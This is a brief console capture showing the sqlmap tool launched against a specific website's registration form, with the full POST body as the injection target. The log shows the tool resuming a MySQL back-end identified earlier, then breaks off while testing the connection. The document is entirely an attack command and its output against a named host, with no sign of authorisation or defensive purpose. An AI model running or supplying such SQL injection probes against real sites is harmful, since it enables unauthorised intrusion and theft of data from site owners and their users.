 C:\Python27\sqlmap4\sqlmap>sqlmap.py -u "http://wh.ip66.com/xinkai/" --data "act
=reg&kt_lx=M10%E5%A5%97%E9%A4%90&name=%E5%BC%A0%E4%B8%89&phone=13888888888&email
=11111&area=%E6%B1%9F%E5%B2%B8&path=222&number=222&xq=22&rid=22&unit=22&rnid=22&
content=2222&tj=%E6%8F%90%E4%BA%A4%E7%94%B3%E8%AF%B7"
sqlmap {1.0-dev-nongit-20141029}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:05:57
[00:05:57] [INFO] resuming back-end DBMS 'mysql'
[00:05:57] [INFO] testing connection to the target URL